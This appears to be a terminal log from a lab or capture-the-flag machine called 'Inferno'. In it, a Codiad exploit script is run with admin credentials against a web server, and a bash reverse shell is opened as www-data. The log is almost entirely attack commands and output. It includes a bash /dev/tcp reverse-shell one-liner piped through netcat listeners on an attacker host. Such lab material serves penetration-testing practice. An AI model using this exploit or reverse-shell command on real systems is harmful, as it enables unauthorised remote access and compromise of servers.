 ❯ python3 codiad_exploit.py http://admin:dante1@192.168.1.149/inferno/ admin dante1 192.168.1.148 443 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/192.168.1.148/444 0>&1 2>&1"' | nc -lnvp 443
nc -lnvp 444
[+] Please confirm that you have done the two command above [y/n]
[Y/n] y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"admin"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"inferno","path":"\/var\/www\/html\/inferno"}}
[+] Writeable Path : /var/www/html/inferno
[+] Sending payload...
❯ echo 'bash -c "bash -i >/dev/tcp/192.168.1.148/444 0>&1 2>&1"' | nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.1.148] from (UNKNOWN) [192.168.1.149] 33782
❯ sudo nc -nlvp 444
[sudo] password for yorch:
listening on [any] 444 ...
connect to [192.168.1.148] from (UNKNOWN) [192.168.1.149] 43960
bash: cannot set terminal process group (674): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Inferno:/var/www/html/inferno/components/filemanager$ whoami
whoami
www-data
www-data@Inferno:/var/www/html/inferno/components/filemanager$